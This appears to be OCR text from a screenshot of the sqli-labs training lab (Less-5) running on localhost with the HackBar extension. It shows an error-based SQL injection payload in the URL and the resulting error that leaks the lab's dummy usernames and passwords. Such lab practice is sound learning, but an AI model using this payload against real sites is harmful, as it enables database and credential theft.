 localhost/sqli-labs/Less-5/?id=1%27%20or%20(select%201%20from%20(select%20count(*),concat(substr((select%20group_concat(id,username,password)%20from%20users),1,100),floor(rand(0)...
Gmail YouTube 地图 所有书签
Welcome Dhakkan
Duplicate entry '1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stup' for key ''
SQLI DUMB SERIES-5
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-5/?id=1' or (select 1 from (select count(*),concat(substr((select group_concat(id,username,password) from users),1,100),floor(rand(0)*2))x from users group by
x)a)--+